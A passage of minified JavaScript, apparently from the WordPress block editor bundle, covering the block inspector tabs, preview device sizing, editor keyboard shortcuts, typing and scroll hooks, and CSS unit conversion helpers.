options")};return(0,u.createElement)(h.DropdownMenu,{className:"block-editor-post-preview__dropdown",popoverProps:a,toggleProps:s,menuProps:c,icon:null},(()=>(0,u.createElement)(u.Fragment,null,(0,u.createElement)(h.MenuGroup,null,(0,u.createElement)(h.MenuItem,{className:"block-editor-post-preview__button-resize",onClick:()=>i("Desktop"),icon:"Desktop"===l&&Af},(0,_.__)("Desktop")),(0,u.createElement)(h.MenuItem,{className:"block-editor-post-preview__button-resize",onClick:()=>i("Tablet"),icon:"Tablet"===l&&Af},(0,_.__)("Tablet")),(0,u.createElement)(h.MenuItem,{className:"block-editor-post-preview__button-resize",onClick:()=>i("Mobile"),icon:"Mobile"===l&&Af},(0,_.__)("Mobile"))),t)))}function vw(e){const[t,n]=(0,u.useState)(window.innerWidth);(0,u.useEffect)((()=>{if("Desktop"===e)return;const t=()=>n(window.innerWidth);return window.addEventListener("resize",t),()=>{window.removeEventListener("resize",t)}}),[e]);const o=e=>{let n;switch(e){case"Tablet":n=780;break;case"Mobile":n=360;break;default:return null}return n<t?n:t};return(e=>{const t="Mobile"===e?"768px":"1024px";switch(e){case"Tablet":case"Mobile":return{width:o(e),margin:(window.innerHeight<800?36:72)+"px auto",height:t,borderRadius:"2px 2px 2px 2px",border:"1px solid #ddd",overflowY:"auto"};default:return null}})(e)}var bw=(0,g.withSelect)((e=>({selectedBlockClientId:e(To).getBlockSelectionStart()})))((e=>{let{selectedBlockClientId:t}=e;const n=er(t);return t?(0,u.createElement)(h.Button,{variant:"secondary",className:"block-editor-skip-to-selected-block",onClick:()=>{n.current.focus()}},(0,_.__)("Skip to the selected block")):null})),kw=window.wp.wordcount;var _w=(0,g.withSelect)((e=>{const{getMultiSelectedBlocks:t}=e(To);return{blocks:t()}}))((function(e){let{blocks:t}=e;const n=(0,kw.count)((0,a.serialize)(t),"words");return(0,u.createElement)("div",{className:"block-editor-multi-selection-inspector__card"},(0,u.createElement)(fd,{icon:Mf,showColors:!0}),(0,u.createElement)("div",{className:"block-editor-multi-selection-inspector__card-content"},(0,u.createElement)("div",{className:"block-editor-multi-selection-inspector__card-title"},(0,_.sprintf)((0,_._n)("%d block","%d blocks",t.length),t.length)),(0,u.createElement)("div",{className:"block-editor-multi-selection-inspector__card-description"},(0,_.sprintf)((0,_._n)("%d word","%d words",n),n))))}));function yw(e){let{blockName:t}=e;const{preferredStyle:n,onUpdatePreferredStyleVariations:o,styles:r}=(0,g.useSelect)((e=>{var n,o;const r=e(To).getSettings().__experimentalPreferredStyleVariations;return{preferredStyle:null==r||null===(n=r.value)||void 0===n?void 0:n[t],onUpdatePreferredStyleVariations:null!==(o=null==r?void 0:r.onChange)&&void 0!==o?o:null,styles:e(a.store).getBlockStyles(t)}}),[t]),l=(0,u.useMemo)((()=>[{label:(0,_.__)("Not set"),value:""},...r.map((e=>{let{label:t,name:n}=e;return{label:t,value:n}}))]),[r]),i=(0,u.useMemo)((()=>{var e;return null===(e=Ff(r))||void 0===e?void 0:e.name}),[r]),s=(0,u.useCallback)((e=>{o(t,e)}),[t,o]);return n&&n!==i?o&&(0,u.createElement)("div",{className:"default-style-picker__default-switcher"},(0,u.createElement)(h.SelectControl,{__nextHasNoMarginBottom:!0,options:l,value:n||"",label:(0,_.__)("Default Style"),onChange:s})):null}var Ew=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{fillRule:"evenodd",d:"M10.289 4.836A1 1 0 0111.275 4h1.306a1 1 0 01.987.836l.244 1.466c.787.26 1.503.679 2.108 1.218l1.393-.522a1 1 0 011.216.437l.653 1.13a1 1 0 01-.23 1.273l-1.148.944a6.025 6.025 0 010 2.435l1.149.946a1 1 0 01.23 1.272l-.653 1.13a1 1 0 01-1.216.437l-1.394-.522c-.605.54-1.32.958-2.108 1.218l-.244 1.466a1 1 0 01-.987.836h-1.306a1 1 0 01-.986-.836l-.244-1.466a5.995 5.995 0 01-2.108-1.218l-1.394.522a1 1 0 01-1.217-.436l-.653-1.131a1 1 0 01.23-1.272l1.149-.946a6.026 6.026 0 010-2.435l-1.148-.944a1 1 0 01-.23-1.272l.653-1.131a1 1 0 011.217-.437l1.393.522a5.994 5.994 0 012.108-1.218l.244-1.466zM14.929 12a3 3 0 11-6 0 3 3 0 016 0z",clipRule:"evenodd"}));const Cw=(0,u.createElement)(G.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,u.createElement)(G.Path,{d:"M12 4c-4.4 0-8 3.6-8 8v.1c0 4.1 3.2 7.5 7.2 7.9h.8c4.4 0 8-3.6 8-8s-3.6-8-8-8zm0 15V5c3.9 0 7 3.1 7 7s-3.1 7-7 7z"}));const Sw={name:"settings",title:"Settings",value:"settings",icon:Ew,className:"block-editor-block-inspector__tab-item"},ww={name:"styles",title:"Styles",value:"styles",icon:Cw,className:"block-editor-block-inspector__tab-item"},Bw={name:"list",title:"List View",value:"list-view",icon:Ly,className:"block-editor-block-inspector__tab-item"};var Iw=()=>{const e=(0,h.__experimentalUseSlotFills)($r.slotName);return Boolean(e&&e.length)?(0,u.createElement)(h.PanelBody,{className:"block-editor-block-inspector__advanced",title:(0,_.__)("Advanced"),initialOpen:!1},(0,u.createElement)(jr.Slot,{group:"advanced"})):null};var xw=()=>{const e=(0,h.__experimentalUseSlotFills)(Lr.position.Slot.__unstableName);return Boolean(e&&e.length)?(0,u.createElement)(h.PanelBody,{className:"block-editor-block-inspector__position",title:(0,_.__)("Position"),initialOpen:!1},(0,u.createElement)(jr.Slot,{group:"position"})):null},Tw=window.wp.preferences;const Mw="isInspectorControlsTabsHintVisible";function Nw(){const e=(0,g.useSelect)((e=>{var t;return null===(t=e(Tw.store).get("core",Mw))||void 0===t||t}),[]),t=(0,u.useRef)(),{set:n}=(0,g.useDispatch)(Tw.store);return e?(0,u.createElement)("div",{ref:t,className:"block-editor-inspector-controls-tabs__hint"},(0,u.createElement)("div",{className:"block-editor-inspector-controls-tabs__hint-content"},(0,_.__)("Looking for other block settings? They've moved to the styles tab.")),(0,u.createElement)(h.Button,{className:"block-editor-inspector-controls-tabs__hint-dismiss",icon:sw,iconSize:"16",label:(0,_.__)("Dismiss hint"),onClick:()=>{const e=Ri.focus.tabbable.findPrevious(t.current);null==e||e.focus(),n("core",Mw,!1)},showTooltip:!1})):null}var Pw=e=>{let{showAdvancedControls:t=!1}=e;return(0,u.createElement)(u.Fragment,null,(0,u.createElement)(jr.Slot,null),(0,u.createElement)(xw,null),t&&(0,u.createElement)("div",null,(0,u.createElement)(Iw,null)),(0,u.createElement)(Nw,null))};var Lw=e=>{let{blockName:t,clientId:n,hasBlockStyles:o}=e;return(0,u.createElement)(u.Fragment,null,o&&(0,u.createElement)("div",null,(0,u.createElement)(h.PanelBody,{title:(0,_.__)("Styles")},(0,u.createElement)(iE,{clientId:n}),(0,a.hasBlockSupport)(t,"defaultStylePicker",!0)&&(0,u.createElement)(yw,{blockName:t}))),(0,u.createElement)(jr.Slot,{group:"color",label:(0,_.__)("Color"),className:"color-block-support-panel__inner-wrapper"}),(0,u.createElement)(jr.Slot,{group:"typography",label:(0,_.__)("Typography")}),(0,u.createElement)(jr.Slot,{group:"dimensions",label:(0,_.__)("Dimensions")}),(0,u.createElement)(jr.Slot,{group:"border",label:(0,_.__)("Border")}),(0,u.createElement)(jr.Slot,{group:"styles"}))};const Rw=["core/navigation"];var Aw=e=>!Rw.includes(e);function Ow(e){let{blockName:t,clientId:n,hasBlockStyles:o,tabs:r}=e;const l=Aw(t)?void 0:Bw.name;return(0,u.createElement)(h.TabPanel,{className:"block-editor-block-inspector__tabs",tabs:r,initialTabName:l,key:n},(e=>e.name===Sw.name?(0,u.createElement)(Pw,{showAdvancedControls:!!t}):e.name===ww.name?(0,u.createElement)(Lw,{blockName:t,clientId:n,hasBlockStyles:o}):e.name===Bw.name?(0,u.createElement)(jr.Slot,{group:"list"}):void 0))}const Dw=[];function zw(e){const t=[],{border:n,color:o,default:r,dimensions:l,list:i,position:a,styles:s,typography:c}=Lr,u=Aw(e),d=(0,h.__experimentalUseSlotFills)(i.Slot.__unstableName),p=!u&&!!d&&d.length,m=[...(0,h.__experimentalUseSlotFills)(n.Slot.__unstableName)||[],...(0,h.__experimentalUseSlotFills)(o.Slot.__unstableName)||[],...(0,h.__experimentalUseSlotFills)(l.Slot.__unstableName)||[],...(0,h.__experimentalUseSlotFills)(s.Slot.__unstableName)||[],...(0,h.__experimentalUseSlotFills)(c.Slot.__unstableName)||[]].length,f=(0,h.__experimentalUseSlotFills)($r.slotName)||[],v=[...(0,h.__experimentalUseSlotFills)(r.Slot.__unstableName)||[],...(0,h.__experimentalUseSlotFills)(a.Slot.__unstableName)||[],...p&&m>1?f:[]];p&&t.push(Bw),v.length&&t.push(Sw),m&&t.push(ww);const b=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return void 0!==t[e]?t[e]:void 0===t.default||t.default}(e,(0,g.useSelect)((e=>e(To).getSettings().blockInspectorTabs),[]));return b?t:Dw}function Fw(e,t){const n=(0,u.useMemo)((()=>e.reduce(((e,t)=>("core/list-item"!==t.name&&Object.entries(t.attributes).some((e=>{let[,{__experimentalRole:t}]=e;return"content"===t}))&&(e[t.name]=!0),e)),{})),[e]),o=(0,u.useCallback)((e=>!!n[e]),[n]);return(0,u.useMemo)((()=>Vw([t],o)),[t,o])}function Vw(e,t){const n=[];for(const o of e)t(o.name)&&n.push(o),n.push(...Vw(o.innerBlocks,t));return n}function Hw(e){let{blockTypes:t,block:n,selectedBlock:o}=e;const{selectBlock:r}=(0,g.useDispatch)(To),l=t.find((e=>{let{name:t}=e;return t===n.name})),i=o&&o.clientId===n.clientId;return(0,u.createElement)(h.Button,{isPressed:i,onClick:()=>r(n.clientId)},(0,u.createElement)(h.__experimentalHStack,{justify:"flex-start"},(0,u.createElement)(fd,{icon:l.icon}),(0,u.createElement)(h.FlexItem,null,l.title)))}function Gw(e){let{topLevelLockedBlock:t}=e;const{blockTypes:n,block:o,selectedBlock:r}=(0,g.useSelect)((e=>({blockTypes:e(a.store).getBlockTypes(),block:e(To).getBlock(t),selectedBlock:e(To).getSelectedBlock()})),[t]),l=rf(t),i=Fw(n,o);return(0,u.createElement)("div",{className:"block-editor-block-inspector"},(0,u.createElement)(hd,c({},l,{className:l.isSynced&&"is-synced"})),(0,u.createElement)(yE,{blockClientId:t}),(0,u.createElement)(h.__experimentalVStack,{spacing:1,padding:4,className:"block-editor-block-inspector__block-buttons-container"},(0,u.createElement)("h2",{className:"block-editor-block-card__title"},(0,_.__)("Content")),i.map((e=>(0,u.createElement)(Hw,{selectedBlock:r,key:e.clientId,block:e,blockTypes:n})))))}const Uw=e=>{let{animate:t,wrapper:n,children:o}=e;return t?n(o):o},$w=e=>{let{blockInspectorAnimationSettings:t,selectedBlockClientId:n,children:o}=e;const r=t&&"leftToRight"===t.enterDirection?-50:50;return(0,u.createElement)(h.__unstableMotion.div,{animate:{x:0,opacity:1,transition:{ease:"easeInOut",duration:.14}},initial:{x:r,opacity:0},key:n},o)},jw=e=>{let{clientId:t,blockName:n}=e;const o=zw(n),r=(null==o?void 0:o.length)>1,l=(0,g.useSelect)((e=>{const{getBlockStyles:t}=e(a.store),o=t(n);return o&&o.length>0}),[n]),i=rf(t);return(0,u.createElement)("div",{className:"block-editor-block-inspector"},(0,u.createElement)(hd,c({},i,{className:i.isSynced&&"is-synced"})),(0,u.createElement)(yE,{blockClientId:t}),r&&(0,u.createElement)(Ow,{hasBlockStyles:l,clientId:t,blockName:n,tabs:o}),!r&&(0,u.createElement)(u.Fragment,null,l&&(0,u.createElement)("div",null,(0,u.createElement)(h.PanelBody,{title:(0,_.__)("Styles")},(0,u.createElement)(iE,{clientId:t}),(0,a.hasBlockSupport)(n,"defaultStylePicker",!0)&&(0,u.createElement)(yw,{blockName:n}))),(0,u.createElement)(jr.Slot,null),(0,u.createElement)(jr.Slot,{group:"color",label:(0,_.__)("Color"),className:"color-block-support-panel__inner-wrapper"}),(0,u.createElement)(jr.Slot,{group:"typography",label:(0,_.__)("Typography")}),(0,u.createElement)(jr.Slot,{group:"dimensions",label:(0,_.__)("Dimensions")}),(0,u.createElement)(jr.Slot,{group:"border",label:(0,_.__)("Border")}),(0,u.createElement)(jr.Slot,{group:"styles"}),(0,u.createElement)(xw,null),(0,u.createElement)("div",null,(0,u.createElement)(Iw,null))),(0,u.createElement)(bw,{key:"back"}))};var Ww=e=>{let{showNoBlockSelectedMessage:t=!0}=e;const{count:n,selectedBlockName:o,selectedBlockClientId:r,blockType:l,topLevelLockedBlock:i}=(0,g.useSelect)((e=>{const{getSelectedBlockClientId:t,getSelectedBlockCount:n,getBlockName:o,__unstableGetContentLockingParent:r,getTemplateLock:l}=e(To),i=t(),s=i&&o(i),c=s&&(0,a.getBlockType)(s);return{count:n(),selectedBlockClientId:i,selectedBlockName:s,blockType:c,topLevelLockedBlock:r(i)||("contentOnly"===l(i)?i:void 0)}}),[]),s=zw(null==l?void 0:l.name),c=(null==s?void 0:s.length)>1,d=function(e,t){return(0,g.useSelect)((t=>{if(e){const n=t(To).getSettings().blockInspectorAnimation,o=null==n?void 0:n.animationParent,{getSelectedBlockClientId:r,getBlockParentsByBlockName:l}=t(To);return l(r(),o,!0)[0]||e.name===o?null==n?void 0:n[e.name]:null}return null}),[t,e])}(l,r);if(n>1)return(0,u.createElement)("div",{className:"block-editor-block-inspector"},(0,u.createElement)(_w,null),c?(0,u.createElement)(Ow,{tabs:s}):(0,u.createElement)(u.Fragment,null,(0,u.createElement)(jr.Slot,null),(0,u.createElement)(jr.Slot,{group:"color",label:(0,_.__)("Color"),className:"color-block-support-panel__inner-wrapper"}),(0,u.createElement)(jr.Slot,{group:"typography",label:(0,_.__)("Typography")}),(0,u.createElement)(jr.Slot,{group:"dimensions",label:(0,_.__)("Dimensions")}),(0,u.createElement)(jr.Slot,{group:"border",label:(0,_.__)("Border")}),(0,u.createElement)(jr.Slot,{group:"styles"})));const p=o===(0,a.getUnregisteredTypeHandlerName)();return l&&r&&!p?i?(0,u.createElement)(Gw,{topLevelLockedBlock:i}):(0,u.createElement)(Uw,{animate:d,wrapper:e=>(0,u.createElement)($w,{blockInspectorAnimationSettings:d,selectedBlockClientId:r},e)},(0,u.createElement)(jw,{clientId:r,blockName:l.name})):t?(0,u.createElement)("span",{className:"block-editor-block-inspector__no-blocks"},(0,_.__)("No block selected.")):null};var Kw=function(e){let{__unstableContentRef:t}=e;const[n,o]=(0,u.useState)(!1),r=(0,g.useSelect)((e=>e(To).getBlockOrder()),[]);return(0,u.useEffect)((()=>{const e=setTimeout((()=>{o(!0)}),500);return()=>{clearTimeout(e)}}),[]),n?r.map(((e,n)=>n===r.length-1?null:(0,u.createElement)(Yg,{key:e,previousClientId:e,nextClientId:r[n+1],__unstableContentRef:t},(0,u.createElement)("div",{className:"block-editor-block-list__insertion-point-inserter is-with-inserter"},(0,u.createElement)(Hg,{position:"bottom center",clientId:r[n+1],__experimentalIsQuick:!0}))))):null};function qw(e){const{__unstableGetEditorMode:t,getSettings:n,isTyping:o}=e(To);return{isZoomOutMode:"zoom-out"===t(),hasFixedToolbar:n().hasFixedToolbar,isTyping:o()}}function Yw(e){let{children:t,__unstableContentRef:n,...o}=e;const r=(0,m.useViewportMatch)("medium"),{hasFixedToolbar:l,isZoomOutMode:i,isTyping:a}=(0,g.useSelect)(qw,[]),s=(0,xd.__unstableUseShortcutEventMatch)(),{getSelectedBlockClientIds:d,getBlockRootClientId:p}=(0,g.useSelect)(To),{duplicateBlocks:f,removeBlocks:v,insertAfterBlock:b,insertBeforeBlock:k,clearSelectedBlock:_,moveBlocksUp:y,moveBlocksDown:E}=(0,g.useDispatch)(To);const C=qr(n),S=qr(n);return(0,u.createElement)("div",c({},o,{onKeyDown:function(e){if(!e.defaultPrevented)if(s("core/block-editor/move-up",e)){const t=d();if(t.length){e.preventDefault();const n=p(t[0]);y(t,n)}}else if(s("core/block-editor/move-down",e)){const t=d();if(t.length){e.preventDefault();const n=p(t[0]);E(t,n)}}else if(s("core/block-editor/duplicate",e)){const t=d();t.length&&(e.preventDefault(),f(t))}else if(s("core/block-editor/remove",e)){const t=d();t.length&&(e.preventDefault(),v(t))}else if(s("core/block-editor/insert-after",e)){const t=d();t.length&&(e.preventDefault(),b(t[t.length-1]))}else if(s("core/block-editor/insert-before",e)){const t=d();t.length&&(e.preventDefault(),k(t[0]))}else if(s("core/block-editor/unselect",e)){d().length&&(e.preventDefault(),_(),e.target.ownerDocument.defaultView.getSelection().removeAllRanges(),null==n||n.current.focus())}}}),(0,u.createElement)(Xg.Provider,{value:(0,u.useRef)(!1)},!a&&(0,u.createElement)(ef,{__unstableContentRef:n}),!i&&(l||!r)&&(0,u.createElement)(Jh,{isFixed:!0}),(0,u.createElement)(yv,{__unstableContentRef:n}),(0,u.createElement)(h.Popover.Slot,{name:"block-toolbar",ref:C}),t,(0,u.createElement)(h.Popover.Slot,{name:"__unstable-block-tools-after",ref:S}),i&&(0,u.createElement)(Kw,{__unstableContentRef:n})))}const Zw=()=>{};var Qw=(0,u.forwardRef)((function(e,t){let{rootClientId:n,clientId:o,isAppender:r,showInserterHelpPanel:l,showMostUsedBlocks:i=!1,__experimentalInsertionIndex:a,__experimentalFilterValue:s,onSelect:c=Zw,shouldFocusBlock:d=!1}=e;const{destinationRootClientId:p,prioritizePatterns:m}=(0,g.useSelect)((e=>{const{getBlockRootClientId:t,getSettings:r}=e(To);return{destinationRootClientId:n||t(o)||void 0,prioritizePatterns:r().__experimentalPreferPatternsOnRoot}}),[o,n]);return(0,u.createElement)(Og,{onSelect:c,rootClientId:p,clientId:o,isAppender:r,showInserterHelpPanel:l,showMostUsedBlocks:i,__experimentalInsertionIndex:a,__experimentalFilterValue:s,shouldFocusBlock:d,prioritizePatterns:m,ref:t})}));function Xw(){return null}Xw.Register=function(){const{registerShortcut:e}=(0,g.useDispatch)(xd.store);return(0,u.useEffect)((()=>{e({name:"core/block-editor/duplicate",category:"block",description:(0,_.__)("Duplicate the selected block(s)."),keyCombination:{modifier:"primaryShift",character:"d"}}),e({name:"core/block-editor/remove",category:"block",description:(0,_.__)("Remove the selected block(s)."),keyCombination:{modifier:"access",character:"z"}}),e({name:"core/block-editor/insert-before",category:"block",description:(0,_.__)("Insert a new block before the selected block(s)."),keyCombination:{modifier:"primaryAlt",character:"t"}}),e({name:"core/block-editor/insert-after",category:"block",description:(0,_.__)("Insert a new block after the selected block(s)."),keyCombination:{modifier:"primaryAlt",character:"y"}}),e({name:"core/block-editor/delete-multi-selection",category:"block",description:(0,_.__)("Delete selection."),keyCombination:{character:"del"},aliases:[{character:"backspace"}]}),e({name:"core/block-editor/select-all",category:"selection",description:(0,_.__)("Select all text when typing. Press again to select all blocks."),keyCombination:{modifier:"primary",character:"a"}}),e({name:"core/block-editor/unselect",category:"selection",description:(0,_.__)("Clear selection."),keyCombination:{character:"escape"}}),e({name:"core/block-editor/focus-toolbar",category:"global",description:(0,_.__)("Navigate to the nearest toolbar."),keyCombination:{modifier:"alt",character:"F10"}}),e({name:"core/block-editor/move-up",category:"block",description:(0,_.__)("Move the selected block(s) up."),keyCombination:{modifier:"secondary",character:"t"}}),e({name:"core/block-editor/move-down",category:"block",description:(0,_.__)("Move the selected block(s) down."),keyCombination:{modifier:"secondary",character:"y"}})}),[e]),null};var Jw=Xw;function eB(){return W()("wp.blockEditor.MultiSelectScrollIntoView",{hint:"This behaviour is now built-in.",since:"5.8"}),null}const tB=new Set([Qu.UP,Qu.RIGHT,Qu.DOWN,Qu.LEFT,Qu.ENTER,Qu.BACKSPACE]);function nB(){const e=(0,g.useSelect)((e=>e(To).isTyping()),[]),{stopTyping:t}=(0,g.useDispatch)(To);return(0,m.useRefEffect)((n=>{if(!e)return;const{ownerDocument:o}=n;let r,l;function i(e){const{clientX:n,clientY:o}=e;r&&l&&(r!==n||l!==o)&&t(),r=n,l=o}return o.addEventListener("mousemove",i),()=>{o.removeEventListener("mousemove",i)}}),[e,t])}function oB(){const{isTyping:e,hasInlineToolbar:t}=(0,g.useSelect)((e=>{const{isTyping:t,getSettings:n}=e(To);return{isTyping:t(),hasInlineToolbar:n().hasInlineToolbar}}),[]),{startTyping:n,stopTyping:o}=(0,g.useDispatch)(To),r=nB(),l=(0,m.useRefEffect)((r=>{const{ownerDocument:l}=r,{defaultView:i}=l,a=i.getSelection();if(e){let c;function u(e){const{target:t}=e;c=i.setTimeout((()=>{(0,Ri.isTextField)(t)||o()}))}function d(e){const{keyCode:t}=e;t!==Qu.ESCAPE&&t!==Qu.TAB||o()}function p(){a.isCollapsed||o()}return r.addEventListener("focus",u),r.addEventListener("keydown",d),t||l.addEventListener("selectionchange",p),()=>{i.clearTimeout(c),r.removeEventListener("focus",u),r.removeEventListener("keydown",d),l.removeEventListener("selectionchange",p)}}function s(e){const{type:t,target:o}=e;(0,Ri.isTextField)(o)&&r.contains(o)&&("keydown"!==t||function(e){const{keyCode:t,shiftKey:n}=e;return!n&&tB.has(t)}(e))&&n()}return r.addEventListener("keypress",s),r.addEventListener("keydown",s),()=>{r.removeEventListener("keypress",s),r.removeEventListener("keydown",s)}}),[e,t,n,o]);return(0,m.useMergeRefs)([r,l])}var rB=function(e){let{children:t}=e;return(0,u.createElement)("div",{ref:oB()},t)};const lB=-1!==window.navigator.userAgent.indexOf("Trident"),iB=new Set([Qu.UP,Qu.DOWN,Qu.LEFT,Qu.RIGHT]);function aB(){const e=(0,g.useSelect)((e=>e(To).hasSelectedBlock()),[]);return(0,m.useRefEffect)((t=>{if(!e)return;const{ownerDocument:n}=t,{defaultView:o}=n;let r,l,i;function a(){r||(r=o.requestAnimationFrame((()=>{p(),r=null})))}function s(e){l&&o.cancelAnimationFrame(l),l=o.requestAnimationFrame((()=>{c(e),l=null}))}function c(e){let{keyCode:r}=e;if(!m())return;const l=(0,Ri.computeCaretRect)(o);if(!l)return;if(!i)return void(i=l);if(iB.has(r))return void(i=l);const a=l.top-i.top;if(0===a)return;const s=(0,Ri.getScrollContainer)(t);if(!s)return;const c=s===n.body||s===n.documentElement,u=c?o.scrollY:s.scrollTop,d=c?0:s.getBoundingClientRect().top,p=c?i.top/o.innerHeight:(i.top-d)/(o.innerHeight-d);if(0===u&&p<.75&&function(){const e=t.querySelectorAll('[contenteditable="true"]');return e[e.length-1]===n.activeElement}())return void(i=l);const g=c?o.innerHeight:s.clientHeight;i.top+i.height>d+g||i.top<d?i=l:c?o.scrollBy(0,a):s.scrollTop+=a}function u(){n.addEventListener("selectionchange",d)}function d(){n.removeEventListener("selectionchange",d),p()}function p(){m()&&(i=(0,Ri.computeCaretRect)(o))}function m(){return t.contains(n.activeElement)&&n.activeElement.isContentEditable}return o.addEventListener("scroll",a,!0),o.addEventListener("resize",a,!0),t.addEventListener("keydown",s),t.addEventListener("keyup",c),t.addEventListener("mousedown",u),t.addEventListener("touchstart",u),()=>{o.removeEventListener("scroll",a,!0),o.removeEventListener("resize",a,!0),t.removeEventListener("keydown",s),t.removeEventListener("keyup",c),t.removeEventListener("mousedown",u),t.removeEventListener("touchstart",u),n.removeEventListener("selectionchange",d),o.cancelAnimationFrame(r),o.cancelAnimationFrame(l)}}),[e])}var sB=lB?e=>e.children:function(e){let{children:t}=e;return(0,u.createElement)("div",{ref:aB(),className:"block-editor__typewriter"},t)};const cB=(0,u.createContext)({});function uB(e){let{children:t,uniqueId:n,blockName:o=""}=e;const r=(0,u.useContext)(cB),{name:l}=Ro();o=o||l;const i=(0,u.useMemo)((()=>function(e,t,n){const o={...e,[t]:e[t]?new Set(e[t]):new Set};return o[t].add(n),o}(r,o,n)),[r,o,n]);return(0,u.createElement)(cB.Provider,{value:i},t)}function dB(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";const o=(0,u.useContext)(cB),{name:r}=Ro();return n=n||r,Boolean(null===(t=o[n])||void 0===t?void 0:t.has(e))}var pB=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M12 13.06l3.712 3.713 1.061-1.06L13.061 12l3.712-3.712-1.06-1.06L12 10.938 8.288 7.227l-1.061 1.06L10.939 12l-3.712 3.712 1.06 1.061L12 13.061z"}));function mB(e){let{title:t,help:n,actions:o=[],onClose:r}=e;return(0,u.createElement)(h.__experimentalVStack,{className:"block-editor-inspector-popover-header",spacing:4},(0,u.createElement)(h.__experimentalHStack,{alignment:"center"},(0,u.createElement)(h.__experimentalHeading,{className:"block-editor-inspector-popover-header__heading",level:2,size:13},t),(0,u.createElement)(h.__experimentalSpacer,null),o.map((e=>{let{label:t,icon:n,onClick:o}=e;return(0,u.createElement)(h.Button,{key:t,className:"block-editor-inspector-popover-header__action",label:t,icon:n,variant:!n&&"tertiary",onClick:o},!n&&t)})),r&&(0,u.createElement)(h.Button,{className:"block-editor-inspector-popover-header__action",label:(0,_.__)("Close"),icon:pB,onClick:r})),n&&(0,u.createElement)(h.__experimentalText,null,n))}var gB=(0,u.forwardRef)((function(e,t){let{onClose:n,onChange:o,...r}=e;return(0,u.createElement)("div",{ref:t,className:"block-editor-publish-date-time-picker"},(0,u.createElement)(mB,{title:(0,_.__)("Publish"),actions:[{label:(0,_.__)("Now"),onClick:()=>null==o?void 0:o(null)}],onClose:n}),(0,u.createElement)(h.DateTimePicker,c({startOfWeek:(0,wE.getSettings)().l10n.startOfWeek,__nextRemoveHelpButton:!0,__nextRemoveResetButton:!0,onChange:o},r)))}));const fB={button:"wp-element-button",caption:"wp-element-caption"},hB=e=>fB[e]?fB[e]:"";function vB(e,t){return Object.entries(t).every((t=>{let[n,o]=t;return"object"==typeof o&&"object"==typeof e[n]?vB(e[n],o):e[n]===o}))}const bB=(e,t)=>{if(!t||!e)return;const n=t.filter((t=>{let{attributes:n}=t;return!(!n||!Object.keys(n).length)&&vB(e,n)}));return 1===n.length?n[0]:void 0};function kB(e){const t=null==e?void 0:e.trim().match(/^(0?[-.]?\d*\.?\d+)(r?e[m|x]|v[h|w|min|max]+|p[x|t|c]|[c|m]m|%|in|ch|Q|lh)$/);return isNaN(e)||isNaN(parseFloat(e))?t?{value:parseFloat(t[1])||t[1],unit:t[2]}:{value:e,unit:void 0}:{value:parseFloat(e),unit:"px"}}function _B(e,t){const n=e.split(/[(),]/g).filter(Boolean),o=n.slice(1).map((e=>kB(wB(e,t)).value)).filter(Boolean);switch(n[0]){case"min":return Math.min(...o)+"px";case"max":return Math.max(...o)+"px";case"clamp":return 3!==o.length?null:o[1]<o[0]?o[0]+"px":o[1]>o[2]?o[2]+"px":o[1]+"px";case"calc":return o[0]+"px"}}function yB(e){for(;;){const t=e,n=/(max|min|calc|clamp)\(([^()]*)\)/g.exec(e)||[];if(n[0]){const t=_B(n[0]);e=e.replace(n[0],t)}if(e===t||parseFloat(e))break}return kB(e)}function EB(e){for(let t=0;t<e.length;t++)if(["+","-","/","*"].includes(e[t]))return!0;return!1}function CB(e){let t=!1;const n=e.split(/(?!^-)[+*\/-](\s?-)?/g).filter(Boolean);for(const o of n){const n=kB(wB(o));if(!parseFloat(n.value)){t=!0;break}e=e.replace(o,n.value)}return t?null:(o=e,Function(`'use strict'; return (${o})`)()).toFixed(0)+"px";var o}function SB(e,t){const n=96,o=.01,r=Object.assign({},{fontSize:16,lineHeight:16,width:375,height:812,type:"font"},t),l={em:r.fontSize,rem:r.fontSize,vh:r.height*o,vw:r.width*o,vmin:(r.width<r.height?r.width:r.height)*o,vmax:(r.width>r.height?r.width:r.height)*o,"%":("font"===r.type?r.fontSize:r.width)*o,ch:8,ex:7.15625,lh:r.lineHeight},i={in:n,cm:37.79527559055118,mm:3.7795275590551185,pt:1.3333333333333333,pc:16,px:1,Q:.9448818897637794};return l[e.unit]?(l[e.unit]*e.value).toFixed(0)+"px":i[e.unit]?(i[e.unit]*e.value).toFixed(0)+"px":null}function wB(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(Number.isFinite(e))return e.toFixed(0)+"px";if(void 0===e)return null;let n=kB(e);return n.unit||(n=yB(e)),EB(e)&&!n.unit?CB(e):SB(n,t)}const BB={};function IB(e){let t="";return e.hasOwnProperty("fontSize")&&(t=":"+e.width),e.hasOwnProperty("lineHeight")&&(t=":"+e.lineHeight),e.hasOwnProperty("width")&&(t=":"+e.width),e.hasOwnProperty("height")&&(t=":"+e.height),e.hasOwnProperty("type")&&(t=":"+e.type),t}var xB=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=e+IB(t);return BB[n]||(BB[n]=wB(e,t)),BB[n]};function TB(e,t){var n,o;const{size:r}=e;if(!r||"0"===r)return r;if(null==t||!t.fluid||"object"==typeof(null==t?void 0:t.fluid)&&0===Object.keys(t.fluid).length)return r;if(!1===(null==e?void 0:e.fluid))return r;const l="object"==typeof(null==t?void 0:t.fluid)?null==t?void 0:t.fluid:{},i=Lk({minimumFontSize:null==e||null===(n=e.fluid)||void 0===n?void 0:n.min,maximumFontSize:null==e||null===(o=e.fluid)||void 0===o?void 0:o.max,fontSize:r,minimumFontSizeLimit:null==l?void 0:l.minFontSize});return i||r}const MB="body",NB=[{path:["color","palette"],valueKey:"color",cssVarInfix:"color",classes:[{classSuffix:"color",propertyName:"color"},{classSuffix:"background-color",propertyName:"background-color"},{classSuffix:"border-color",propertyName:"border-color"}]},{path:["color","gradients"],valueKey:"gradient",cssVarInfix:"gradient",classes:[{classSuffix:"gradient-background",propertyName:"background"}]},{path:["color","duotone"],cssVarInfix:"duotone",valueFunc:e=>{let{slug:t}=e;return`url( '#wp-duotone-${t}' 